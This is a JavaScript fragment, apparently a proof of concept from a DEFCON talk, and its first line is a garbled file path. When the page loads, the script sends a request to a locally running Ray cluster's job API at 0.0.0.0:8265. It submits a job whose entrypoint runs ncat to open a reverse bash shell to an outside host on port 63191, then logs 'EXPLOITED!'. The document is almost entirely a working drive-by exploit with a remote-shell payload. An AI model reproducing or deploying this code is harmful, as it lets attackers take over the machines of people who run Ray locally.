 ports.sh/ray
const cmdline = "ncat -vvvv -e /bin/bash ports.sh 63191";
// FIRST – EXECUTE GET REQUEST
console.log("Starting fetch GET");
fetch('http://0.0.0.0:8265/api/jobs/', { mode: 'no-cors'})
.then((blob) => {
console.log(blob);
const txt = blob.text();
console.log(txt);
console.log("Starting fetch POST");
var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://0.0.0.0:8265/api/jobs/', true);
xhr.onreadystatechange = function() {
if (xhr.readyState === XMLHttpRequest.DONE) {
if (xhr.status === 200) {
console.log('Success:', xhr.responseText);
} else {
console.error('Error:', xhr.status);
}
}
};
xhr.send(JSON.stringify({
entrypoint: cmdline,
runtime_env: {},
job_id: null,
metadata: { job_submission_id: 'test-localhost-from-browser' }
}));
console.log('EXPLOITED!:', xhr.responseText);
}).catch(()=>{
alert("Ray is not running.");
});
</script>
LAS
Vegas
DEFCON